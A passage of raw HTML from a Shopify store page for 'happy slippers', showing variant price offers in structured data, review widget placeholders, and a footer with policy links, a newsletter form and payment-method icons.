            "priceCurrency" : "USD",
            "url" : "https:\/\/sparkimagine.com\/products\/happy-slippers?variant=40406199500842"
          },
{
            "@type" : "Offer","sku": "14:200006152;200000124:152#36-37","availability" : "http://schema.org/InStock",
            "price" : 19.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sparkimagine.com\/products\/happy-slippers?variant=40406198616106"
          },
{
            "@type" : "Offer","sku": "14:200006152;200000124:200000284#38-39","availability" : "http://schema.org/InStock",
            "price" : 19.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sparkimagine.com\/products\/happy-slippers?variant=40406198845482"
          },
{
            "@type" : "Offer","sku": "14:200006152;200000124:153#40-41","availability" : "http://schema.org/InStock",
            "price" : 19.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sparkimagine.com\/products\/happy-slippers?variant=40406199074858"
          },
{
            "@type" : "Offer","sku": "14:200006152;200000124:200000285#42-43","availability" : "http://schema.org/InStock",
            "price" : 19.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sparkimagine.com\/products\/happy-slippers?variant=40406199304234"
          },
{
            "@type" : "Offer","sku": "14:200006152;200000124:698#44-45","availability" : "http://schema.org/InStock",
            "price" : 19.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sparkimagine.com\/products\/happy-slippers?variant=40406199533610"
          },
{
            "@type" : "Offer","sku": "14:200006153;200000124:152#36-37","availability" : "http://schema.org/InStock",
            "price" : 19.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sparkimagine.com\/products\/happy-slippers?variant=40406198648874"
          },
{
            "@type" : "Offer","sku": "14:200006153;200000124:200000284#38-39","availability" : "http://schema.org/InStock",
            "price" : 19.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sparkimagine.com\/products\/happy-slippers?variant=40406198878250"
          },
{
            "@type" : "Offer","sku": "14:200006153;200000124:153#40-41","availability" : "http://schema.org/InStock",
            "price" : 19.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sparkimagine.com\/products\/happy-slippers?variant=40406199107626"
          },
{
            "@type" : "Offer","sku": "14:200006153;200000124:200000285#42-43","availability" : "http://schema.org/InStock",
            "price" : 19.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sparkimagine.com\/products\/happy-slippers?variant=40406199337002"
          },
{
            "@type" : "Offer","sku": "14:200006153;200000124:698#44-45","availability" : "http://schema.org/InStock",
            "price" : 19.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sparkimagine.com\/products\/happy-slippers?variant=40406199566378"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--16600361402410__1726071807091a2eb6" class="shopify-section section"><div class="page-width"><div id="shopify-block-AU0FsVnlCTURZZ0Jqe__loox_reviews_loox_dynamic_section_KM3jKJ" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="20"
	
	
	
	
		data-product-id="6889508667434"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
</div>


</section><section id="shopify-section-template--16600361402410__175130779528bd2cff" class="shopify-section section"><div class="page-width"><div id="shopify-block-ATmU3QVB2T0NnRW84b__loox_reviews_loox_dynamic_section_6FLXFW" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="20"
	
	
	
	
		data-product-id="6889508667434"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//sparkimagine.com/cdn/shop/t/7/assets/section-promo-popup.css?v=175993886525155844911726069289" rel="stylesheet" type="text/css" media="all" />
<link href="//sparkimagine.com/cdn/shop/t/7/assets/component-newsletter.css?v=180884587654672216131726069288" rel="stylesheet" type="text/css" media="all" />
<link href="//sparkimagine.com/cdn/shop/t/7/assets/newsletter-section.css?v=34202919601334509171726069288" rel="stylesheet" type="text/css" media="all" />
<link href="//sparkimagine.com/cdn/shop/t/7/assets/component-rte.css?v=73443491922477598101726069288" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--16600361467946__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//sparkimagine.com/cdn/shop/t/7/assets/section-footer.css?v=62500012057406143751726069289" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//sparkimagine.com/cdn/shop/t/7/assets/component-newsletter.css?v=180884587654672216131726069288" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sparkimagine.com/cdn/shop/t/7/assets/component-list-menu.css?v=151968516119678728991726069288" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sparkimagine.com/cdn/shop/t/7/assets/component-list-payment.css?v=69253961410771838501726069288" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sparkimagine.com/cdn/shop/t/7/assets/component-list-social.css?v=52211663153726659061726069288" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sparkimagine.com/cdn/shop/t/7/assets/component-rte.css?v=73443491922477598101726069288" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sparkimagine.com/cdn/shop/t/7/assets/disclosure.css?v=646595190999601341726069288" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sparkimagine.com/cdn/shop/t/7/assets/component-card.css?v=857354030700666751726069288" media="print" onload="this.media='all'">

<noscript><link href="//sparkimagine.com/cdn/shop/t/7/assets/component-newsletter.css?v=180884587654672216131726069288" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sparkimagine.com/cdn/shop/t/7/assets/component-list-menu.css?v=151968516119678728991726069288" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sparkimagine.com/cdn/shop/t/7/assets/component-list-payment.css?v=69253961410771838501726069288" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sparkimagine.com/cdn/shop/t/7/assets/component-list-social.css?v=52211663153726659061726069288" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sparkimagine.com/cdn/shop/t/7/assets/component-rte.css?v=73443491922477598101726069288" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sparkimagine.com/cdn/shop/t/7/assets/disclosure.css?v=646595190999601341726069288" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sparkimagine.com/cdn/shop/t/7/assets/component-card.css?v=857354030700666751726069288" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--16600361467946__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--16600361467946__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-accent-1 gradient section-sections--16600361467946__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms Of Service
                            </a>
                          </li><li>
                            <a
                              href="/pages/return-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return Policy
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Subscribe to our newsletter for special offers and discounts.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--16600361467946__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--16600361467946__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
